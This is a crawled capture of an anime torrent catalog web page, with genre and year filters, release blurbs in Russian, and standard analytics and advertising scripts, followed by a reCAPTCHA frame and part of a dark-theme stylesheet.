

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dl-20221005-723.anilib.moe/pages/catalog.php
body_size: 9054
content:

<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#">
	<head> <!-- anilib.moe 0  bypass:0  1-->

<link rel='preconnect' href='https://static-libria.weekstorm.one' />
<link rel='dns-prefetch' href='https://static-libria.weekstorm.one' />

<script data-ad-client='ca-pub-8818974810617022' async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>



<link rel="apple-touch-icon" sizes="180x180" href="/myres/faveicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/myres/faveicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/myres/faveicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/myres/faveicon/favicon-16x16.png">
<link rel="manifest" href="/myres/faveicon/site.webmanifest">
<link rel="mask-icon" href="/myres/faveicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/myres/faveicon/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/myres/faveicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.iss.one/";    
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src='//analytics.iss.one/matomo.php?idsite=2&amp;rec=1' style='border:0;' alt='' /></p></noscript>
<!-- End Matomo Code -->



        <script data-cfasync="false" src="https://static-libria.weekstorm.us/js/theme-toggle.js?hash=cdee587dd81eaeeb333ca49d9cdf026b"></script>
        <script data-cfasync="false" src="https://static-libria.weekstorm.us/js/yandex-money-widget.js?hash=0b0c8378b47290dc9a28296c0c40882a"></script>

        <!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-40TC686QYK"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'G-40TC686QYK');
		</script>
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

		   ym(23688205, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
		   });
		</script>

		<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
		<script type="text/javascript" src="https://ads.digitalcaramel.com/js/dl-20221005-723.anilib.moe.js"></script>
		<script>window.yaContextCb = window.yaContextCb || []</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>

		<noscript><div><img src="https://" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
				<title>Топ аниме по жанрам</title>
		<meta charset="UTF-8">
		<meta name="description" content="" />


        <!-- Recaptcha -->
        <meta name="recaptcha2_site_key" content="6LcwA_YSAAAAAJmIXfjgyCtZiLpRYMNnnp683jZu" />
        <meta name="recaptcha3_site_key" content="6LdzriAdAAAAAPmAAOMlkiNR3-a3AF8CEJ8CqoiT" />

        <link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/maindark.css?hash=ef39bb2722afd0428fe739891c47ff21" />
		<link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/bootstrap.min.css?1765906349" />
		<link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/main.css?hash=613c34342a04572c44306a5fb32e4dbf" />
		<style>.advert-header {
	position: absolute;
	top: 0;
	width: 1175px;
	height: 215px;
	background: url('/storage/media/promotions/images/9d16c272-6440-4dbc-9a4c-09dcb429bc97/XcNJRFehrGtRKTldSh5swDEH8aRzOkg7.jpg');
	background-repeat: no-repeat;
}

.link a{
	display:block;
	width: 100%;
	height: 100%;
	position:absolute; 
	margin-left: auto; 
	margin-right: auto;
}
</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
		<link rel="manifest" href="/favicons/site.webmanifest">
		<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#c40809">
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="icon" href="/favicons/favicon.svg" type="image/svg+xml" sizes="any">
		<meta name="msapplication-TileColor" content="#c40809">
		<meta name="msapplication-config" content="/favicons/browserconfig.xml">
		<meta name="theme-color" content="#c40809">
	</head>
	<body>

                    <script type='text/javascript' src='https://myroledance.com/services/?id=140959'></script>
        
		<input type="hidden" id="csrf_token" value=''>

        <div class="new-header">
            <img src="https://static-libria.weekstorm.us/img/29.png" alt="header logo" draggable="false"/>
        </div>

                    <div class="advert-header" data-media-promotion-id="9d16c272-6440-4dbc-9a4c-09dcb429bc97">
                
                <div class="link">
                    <a href="https://r.advg.agency/t/mdr3b" target="_blank" data-toggle="tooltip" data-placement="right" title="Вы можете отключить рекламу в личном кабинете"></a>                </div>
            </div>
        
		<div class="main">
			<div class="content">
				<div class="contentmenu">
					<ul class="main-navigation">
						<li><a id="activelink0" href="/">ГЛАВНАЯ</a></li>
						<li><a id="activelink1" href="/pages/catalog.php">РЕЛИЗЫ</a></li>
						<li><a id="activelink2" href="/pages/schedule.php">РАСПИСАНИЕ</a></li>
						<li><a data-random-release id="activelink3" href="/public/random.php">СЛУЧАЙНОЕ</a></li>
						<li><a id="activelink4" href="https://anilibria.app" target="_blank">ПРИЛОЖЕНИЕ</a></li>
						<li><a id="activelink5" href="/pages/team.php">КОМАНДА</a></li>
						<li><a id="activelink6" href="/pages/donate.php">ПОДДЕРЖАТЬ ПРОЕКТ</a></li>
					</ul>
				</div>


<!--<div class="alert alert-warning" role="alert" style="margin-top: 10px; margin-bottom: 0px; font-size: 12.2pt; color: #000000;">
	Внимание! На сайте идёт <a href="https://dl-20221005-723.anilib.moe/season/2220winter.html" target="_blank">голосование</a> за неонгоинги на озвучку! ТОП-5 мы возьмём на озвучку!</br> А ещё, <a href="https://dl-20221005-723.anilib.moe/season/2021winter.html" target="_blank">голосование</a> за самые ожидаемые аниме зимы 2021!
</div>-->

<!--<a href="https://boosty.to/anilibriatv" target="_blank">
    <img src="https://static-libria.weekstorm.us/img/season/winter2024boosty.jpg" style="width: 880px; height: 100px; margin-top: 10px;" alt="Vote anime season winter 2024 AniLibria" />
</a>-->

<a href="/pages/donate.php" target="_blank">
	<img src="https://static-libria.weekstorm.us/img/support_al.png" style="width: 880px; height: 100px; margin-top: 10px;" alt="Support AniLibria" />
</a>

<style>
.simpleFilter {
	background-color: #3e3e3e;
	padding: 25px 25px;
	margin-top: 10px;
	min-height: 150px;
	border-radius: 4px;
}

.torrent_pic {
	border-radius: 4px;
}

.simpleCatalog tr:not(:first-child) td {
	padding-top: 30px;
}

.simpleCatalog tr:not(:first-child) td .anime_info_wrapper {
	margin-top: 30px;
	height: calc(100% - 30px);
}

.simpleCatalog tr td:nth-child(1){
	text-align:left;
	width: 306px;
}

.simpleCatalog tr td:nth-child(2) {
    text-align:left;
}

.simpleCatalog tr td:nth-child(3) {
    text-align:right;
}

.simpleCatalog tr td:nth-child(3) .anime_info_wrapper {
    margin-left: 17px;
}

.simpleCatalog td {
	position: relative;
}

.anime_info_wrapper {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 270px;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	color: white;
	text-align: center;
	border-radius: 4px;
}

.simpleCatalog td:hover .anime_info_wrapper {
	display: table-cell;
}

.anime_info_wrapper {
	padding: 10px;
	overflow: hidden;
}

.anime_info_wrapper span {
	display: block;
}

.anime_info_wrapper .anime_name {
	font-size: 14pt;
	line-height: 14pt;
	margin-bottom: 5px;
	font-weight: bold;
}
.anime_info_wrapper .anime_number {
	font-size: 14pt;
	margin-bottom: 120px;
}
.anime_info_wrapper .anime_description {
	font-size: 12pt;
}

.btn:focus {
  outline: none !important;
}

</style>

<div class="simpleFilter">
	<div>
		<div style="margin-bottom: 25px; width: 390px; float: left;">
			<select id="catalogGenre" class="form-control chosen" data-placeholder="Выбрать жанры" name="tags[]" multiple style="">
				<option value="Боевые искусства">Боевые искусства</option><option value="Вампиры">Вампиры</option><option value="Гарем">Гарем</option><option value="Демоны">Демоны</option><option value="Детектив">Детектив</option><option value="Дзёсей">Дзёсей</option><option value="Драма">Драма</option><option value="Игры">Игры</option><option value="Исекай">Исекай</option><option value="Исторический">Исторический</option><option value="Киберпанк">Киберпанк</option><option value="Комедия">Комедия</option><option value="Магия">Магия</option><option value="Меха">Меха</option><option value="Мистика">Мистика</option><option value="Музыка">Музыка</option><option value="Пародия">Пародия</option><option value="Повседневность">Повседневность</option><option value="Приключения">Приключения</option><option value="Психологическое">Психологическое</option><option value="Романтика">Романтика</option><option value="Сверхъестественное">Сверхъестественное</option><option value="Сёдзе">Сёдзе</option><option value="Сёдзе-ай">Сёдзе-ай</option><option value="Сейнен">Сейнен</option><option value="Сёнен">Сёнен</option><option value="Сёнен-ай">Сёнен-ай</option><option value="Спорт">Спорт</option><option value="Супер сила">Супер сила</option><option value="Триллер">Триллер</option><option value="Ужасы">Ужасы</option><option value="Фантастика">Фантастика</option><option value="Фэнтези">Фэнтези</option><option value="Школа">Школа</option><option value="Экшен">Экшен</option><option value="Этти">Этти</option>			</select>
		</div>

		<div style="margin-bottom: 25px; margin-left: 10px; width: 240px; float: left;">
			<select id="catalogYear" class="form-control chosen" data-placeholder="Год" name="tags[]" multiple style="">
				<option value='2026'>2026</option><option value='2025'>2025</option><option value='2024'>2024</option><option value='2023'>2023</option><option value='2022'>2022</option><option value='2021'>2021</option><option value='2020'>2020</option><option value='2019'>2019</option><option value='2018'>2018</option><option value='2017'>2017</option><option value='2016'>2016</option><option value='2015'>2015</option><option value='2014'>2014</option><option value='2013'>2013</option><option value='2012'>2012</option><option value='2011'>2011</option><option value='2010'>2010</option><option value='2009'>2009</option><option value='2008'>2008</option><option value='2007'>2007</option><option value='2006'>2006</option><option value='2005'>2005</option><option value='2004'>2004</option><option value='2003'>2003</option><option value='2001'>2001</option><option value='1999'>1999</option><option value='1998'>1998</option><option value='1996'>1996</option><option value='1995'>1995</option>			</select>
		</div>
		
		<div style="margin-bottom: 25px; margin-left: 10px; width: 180px; float: left;">
			<select id="catalogSeason" class="form-control chosen" data-placeholder="Сезон" name="tags[]" multiple style="">
                <option value="зима">Зима</option>
                <option value="весна">Весна</option>
                <option value="лето">Лето</option>
                <option value="осень">Осень</option>
			</select>
		</div>
		
	</div>
	<div class="clear"></div>
	<div>
		<div style="float: left; margin-top: 0px;" >
			<input id="switcher" type="checkbox" data-toggle="toggle" data-on="Новое" data-off="Популярное" data-onstyle="default" data-offstyle="default">
		</div>
		
		<div style="float: right; margin-top: 7px;" >
			<a href="/pages/alphabet.php" style="color: #FFF;">АЛФАВИТНЫЙ УКАЗАТЕЛЬ</a>
		</div>
		
		<input data-catalog-update class="btn btn btn-default btn-block" style="float: left; margin-top: 0px; margin-left: 10px; width: 100px;" type="submit" value="Показать">
		<span class="button-checkbox" style="float: left; margin-top: 0px; margin-left: 10px; width: 150px;">
			<button id="catalogFinish" type="button" class="btn btn-default" data-color="default"><i class="state-icon glyphicon glyphicon-unchecked"></i>&nbsp;Релиз завершен</button>
			<input type="checkbox" class="hidden">
		</span>
	</div>
	<div class="clear"></div>
</div>

<div style="margin-top: 12px;">
	<table class="simpleCatalog" style="width: 100%;">
	<tbody>

	</tbody>	
	</table>
</div>
	
<div id="xpagination" style="display: table; text-align: center; margin: 30px auto 0; padding: none;"></div>

</div>

			</div>
			<div class="side">
				<div class="asidehead" >
					<div style="width: 260px; padding-top: 11px; margin: 0 auto;">

						<div class="inner-addon right-addon">
						<i class="glyphicon glyphicon-search"></i>
						<input id="smallSearchInput" class="form-control" type="search" style="width: 100%; height: 30px;" placeholder="Найти аниме по названию" autocomplete="off">
					</div>

				</div>
			</div>

			<style>
				#smallSearchTable td:hover {
					background-color: #460c0c;
				}
			</style>

			<div id="smallSearch" class="smallSearch">
				<table id="smallSearchTable">
					<tbody>
					</tbody>
				</table>
				</div>

				<div class="clear"></div>
				<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/kizoku-tensei-megumareta-umare-kara-saikyou-no-chikara-wo-eru.html"></a>

            <span class="side-runame">Реинкарнация аристократа: Благословенный с рождения величайшей силой</span>
            <span class="side-series">Серия: 1-2</span>
            <span class="side-description">Главный герой перерождается в теле Ноя — 13-го принца империи Меерес. И, можно сказать, ему действительно повезло, ведь Ной родился с неограниченным максимальным уровнем и особ...</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36595' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10095/txyEQbGHkraqp3bCHlQ2a6w1dhbvCUto.jpg" height="350px" alt="Реинкарнация аристократа: Благословенный с рождения величайшей силой / Kizoku Tensei: Megumareta Umare kara Saikyou no Chikara wo Eru" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/seihantai-na-kimi-to-boku.html"></a>

            <span class="side-runame">Ты и я — полные противоположности</span>
            <span class="side-series">Серия: 1</span>
            <span class="side-description">Судзуки — старшеклассница, которая пылко влюблена в одного парня. Только есть одна проблемка — этот парень её полная противоположность!</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36594' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10100/NuYSv5qE5JRVTPRLb3ko68KDyQk7VVGh.jpg" height="350px" alt="Ты и я — полные противоположности / Seihantai na Kimi to Boku" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/kaya-chan-wa-kowakunai.html"></a>

            <span class="side-runame">Каечке не страшно</span>
            <span class="side-series">Серия: 1</span>
            <span class="side-description">В детском саду маленькая Кая прослыла крайне проблемным ребёнком: она вечно дралась, шумела, обижала других детей, да и в целом постоянно оказывалась в самых странных ситуациях...</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36591' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10122/7mmISuJ9Iu9xn4d4zfQQ0tFt3Jsz0iNl.jpg" height="350px" alt="Каечке не страшно / Kaya-chan wa Kowakunai" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/uruwashi-no-yoi-no-tsuki.html"></a>

            <span class="side-runame">Прекрасная вечерняя луна</span>
            <span class="side-series">Серия: 1</span>
            <span class="side-description">У старшеклассницы Ёи Такигучи длинные ноги, привлекательное изящное личико и безупречные манеры. И хотя она девушка, что не для кого не секрет, её андрогинная внешность и низки...</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36588' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10108/tandBaWCKYuun4SLtVo6I5viiuhRZ9xY.jpg" height="350px" alt="Прекрасная вечерняя луна / Uruwashi no Yoi no Tsuki" style="object-fit:cover;width: 240px;">
    </div>
</div>
<div class="torrent-block">
    <div class="torrent_block">
        <div class="side-anime-desc">
            <a class="release-link" href="/release/majutsushi-kunon-wa-mieteiru.html"></a>

            <span class="side-runame">Волшебник Кунон всё видит</span>
            <span class="side-series">Серия: 1-3</span>
            <span class="side-description">Кунон — юноша, с детства лишённый зрения — решил поставить перед собой практически невыполнимую задачу — создать себе новые глаза с помощью магии воды.</span>
            <div class="last_tor_wrapper">
                <a href='/public/torrent/download.php?id=36589' class='last_tor_button'>СКАЧАТЬ</a>
            </div>
        </div>
        <img class="lasttorpic" src="https://static-libria.weekstorm.us/storage/releases/posters/10109/FSVQWl2ivsZwK8rUNRvfjOz1iBThrgAJ.jpg" height="350px" alt="Волшебник Кунон всё видит / Majutsushi Kunon wa Mieteiru" style="object-fit:cover;width: 240px;">
    </div>
</div>
								<div id="adfox_162064825798024098"></div>
				<script>
					window.yaContextCb.push(()=>{
						Ya.adfoxCode.create({
						ownerId: 332443,
						containerId: 'adfox_162064825798024098',
						params: {
							p1: 'cpapg',
							p2: 'gxmx'
						}
						})
					})
				</script>
				<script>
				setInterval(function(){            
				window.Ya.adfoxCode.reload('adfox_162064825798024098')
				}, 30000);
				</script>
							</div>

		</div>

		<div class="clear"></div>
		<div class="footer">
			<div class="footer_left">
				<div class="footer_left2">
					<a href="https://www.animespirit.ru/" target="_blank" rel="nofollow"><img src="https://static-libria.weekstorm.us/img/button/1.jpg" alt=""></a>
					<a href="https://github.com/anilibria" target="_blank" rel="nofollow"><img src="https://static-libria.weekstorm.us/img/button/github.png" alt=""></a>
					<a href="https://alice2k.work/" target="_blank" rel="nofollow"><img src="https://static-libria.weekstorm.us/img/button/alice2k.png" alt=""></a>
				</div>
			</div>
			<div class="footer_center">
			</div>
			<div class="footer_right">
				<ul>
					<li><a href="/pages/login.php#rules">Правила</a></li>
					<li><a href="tg://resolve?domain=Libria911Bot">Вопрос</a></li>
					<li><a href="/pages/cp.php">Личный кабинет</a></li>
					<li><a href="/pages/login.php">Регистрация</a></li><li><a href="/pages/login.php">Вход</a></li>				</ul>
				<p>
				Весь материал на сайте представлен исключительно для домашнего ознакомительного просмотра.<br/> В случаях нарушения авторских прав - обращайтесь на почту <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e889868184818a9a8189a8989a879c878685898184c68b8785">[email&#160;protected]</a>
				</p>
			</div>
		</div>

		<div class="modal fade" id="authPlsModal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" style="width: 500px;">
				<div class="modal-content">
					<div class="modal-body">
						<pre style="margin-top: 7px;"><center>Пожалуйста, <a href="https://dl-20221005-723.anilib.moe/pages/login.php">авторизуйтесь</a> на сайте.</center></pre>
					</div>
				</div>
			</div>
		</div>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static-libria.weekstorm.us/js/jquery.min.js"></script>
		<script src="https://static-libria.weekstorm.us/js/bootstrap.min.js"></script>
		<script src="https://static-libria.weekstorm.us/js/main.js?hash=8965887dc95750ae4ba99ed1a59fff2b"></script>
		<link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/chosen.min.css?d7ca5ca9441ef9e10f9ea5d90002690a" /><link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/simplePagination.css?4dc7c78ac026887bcbd64ba1dfbb1167" /><link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/bootstrap-toggle.min.css?94dc143d099325003c266df15d85334e" /><link rel="stylesheet" type="text/css" href="https://static-libria.weekstorm.us/css/chosen-bootstrap-theme.css?3cb5e217e4e9d51fddd305a0790e9aec" /><script src="https://static-libria.weekstorm.us/js/chosen.jquery.min.js?3e9f1dcb9cc75169765265133fb815a7"></script><script src="https://static-libria.weekstorm.us/js/jquery.simplePagination.js?a87a9148868281d3d1faaa91aecdbca6"></script><script src="https://static-libria.weekstorm.us/js/bootstrap-toggle.min.js?4f3a8e499de27e992b7f0e0f92de3491"></script><script>$(".chosen").chosen();</script><script src="https://static-libria.weekstorm.us/js/catalog.js?e59413a12f2992ee57df52135f288651"></script>		<script>console.log("Page generated in 0.036 seconds. Peak memory usage: 2 MB");</script>
		<!--
			Copyright (C) 2018-2019 The AniLibria developers.
			Please contribute if you find AniLibria useful.
			The source code is available from https://github.com/anilibria/
		-->
		            <script type='text/javascript' data-cfasync='false'>
                let e795110e33_cnt = 0;
                let e795110e33_interval = setInterval(function(){
                    if (typeof e795110e33_country !== 'undefined') {
                        clearInterval(e795110e33_interval);
                        (function(){
                            var ud;
                            try { ud = localStorage.getItem('e795110e33_uid'); } catch (e) { }
                            var script = document.createElement('script');
                            script.type = 'text/javascript';
                            script.charset = 'utf-8';
                            script.async = 'true';
                            script.src = 'https://' + e795110e33_domain + '/' + e795110e33_path + '/' + e795110e33_file + '.js?23561&v=3&u=' + ud + '&a=' + Math.random();
                            document.body.appendChild(script);
                        })();
                    } else {
                        e795110e33_cnt += 1;
                        if (e795110e33_cnt >= 60) {
                            clearInterval(e795110e33_interval);
                        }
                    }
                }, 500);
            </script>
		
            <script>
                (function() {
                    let isSeen = false;
                    document.addEventListener("DOMContentLoaded", function() {
                        const headerContent = document.querySelector('.advert-header');
                        if (headerContent) {
                            const MEDIA_PROMOTION_VIEW = 'MEDIA_PROMOTION_VIEW';
                            const MEDIA_PROMOTION_CLICK = 'MEDIA_PROMOTION_CLICK';

                            const url = 'https://anilibria.top/api/v1/ads/statistics/events/register';

                            const makeRequestWithAdStatisticsEvent = ({event_type}) => {
                                const mediaPromotionId = headerContent?.getAttribute('data-media-promotion-id')
                                if (mediaPromotionId) {
                                    fetch(url, {
                                        body: JSON.stringify({
                                            event_type,
                                            user_agent: window?.navigator?.userAgent,
                                            media_promotion_id: mediaPromotionId,
                                        }),
                                        method: 'POST',
                                        headers: {'Content-Type': 'application/json',}
                                    })
                                }
                            }

                            // Click event handler
                            headerContent?.addEventListener('click', function() {
                                makeRequestWithAdStatisticsEvent({event_type: MEDIA_PROMOTION_CLICK})
                            });

                            // Intersection observer to detect when the element comes into view (only once)
                            const options = {
                                root: null, // Use the viewport as the root
                                rootMargin: '0px',
                                threshold: 1 // Trigger when 10% of the element is in view
                            };

                            const observer = new IntersectionObserver(function(entries, observer) {
                                entries.forEach(entry => {
                                    if (!isSeen && entry.isIntersecting) {
                                        isSeen = true;
                                        makeRequestWithAdStatisticsEvent({event_type: MEDIA_PROMOTION_VIEW})
                                        observer.unobserve(entry.target);
                                    }
                                });
                            }, options);

                            // Start observing the element
                            observer.observe(headerContent);
                        }
                    });
                })();
            </script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0036084c566f47c0a7632825cd202396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5FnnCtlZ3-DUBkYWxs2uJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768238069725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static-libria.weekstorm.us/css/maindark.css?hash=ef39bb2722afd0428fe739891c47ff21
body_size: 753
content:
/*Dark theme*/

html[data-theme=dark] {
    color-scheme: dark
}


[data-theme=dark] body {
    background: rgb(18, 18, 18);
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .contentmenu {
    background-color: transparent;
}

[data-theme=dark] .contentmenu:hover {
    filter: none;
}

[data-theme=dark] .content {
    background-color: transparent;
}

[data-theme=dark] .form-control {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}

[data-theme=dark] .simpleCatalog td:hover .anime_info_wrapper {
    z-index: 1;
}

[data-theme=dark] .side {
    background: #222324;
}

[data-theme=dark] .torrent-block {
    background: transparent;
}

[data-theme=dark] div.torrent_block {
    background-color: #000;
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] div.torrent_block:hover {
    background-color: #b32121;
}

[data-theme=dark] .footer {
    background-color: #222324;
}

[data-theme=dark] .footer img:hover,
[data-theme=dark] .footer_center:hover {
    filter: none;
}

.footer_right {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .news-block {
    background-color: #222324;
}

[data-theme=dark] .news-block .upcoming_season_votes,
[data-theme=dark] .news-block .upcoming_season_voted{
    color: #000;
}

[data-theme=dark] .news-name {
    color: #ab8484;
}

[data-theme=dark] .download-torrent {
    background-color: #1a1a1a;
}

[data-theme=dark] .download-torrent td {
    border-right: solid 2px rgba(194, 193, 193, 0.5);
}

[data-theme=dark] select.form-control + .chosen-container-multi .chosen-choices {
    background-color: #09161c;
    border: 1px solid #09161c;
}

[data-theme=dark] select.form-control + .chosen-container .chosen-drop,
[data-theme=dark] select.form-control + .chosen-container .chosen-results {
    background-color: #09161c;

}

[data-theme=dark] select.form-control + .chosen-container .chosen-results li,
[data-theme=dark] select.form-control + .chosen-container .chosen-results li.active-result {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] select.form-control + .chosen-container .chosen-results li:hover,
[data-theme=dark] select.form-control + .chosen-container .chosen-results li.active-result:hover,
[data-theme=dark] select.form-control + .chosen-container .chosen-results li.highlighted {
    color: #fff;
    background-color: #a11f1f;
}

[data-theme=dark] select.form-control + .chosen-container-multi .chosen-choices li.search-choice {
    color: #fff;
    background-color: #a11f1f
}

[data-theme=dark] select.form-control + .chosen-container-multi.chosen-container-active .chosen-choices {
    border-color: #09161c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px #a11f1f;
}

[data-theme=dark] select.form-control + .chosen-container-multi .chosen-results li.result-selected {
    display: none;
}

[data-theme=dark] .btn-default,
[data-theme=dark] .btn-default.active {
    background-color: #000;
    color: unset;
    border-color: #000;
}

[data-theme=dark] .btn-default:hover,
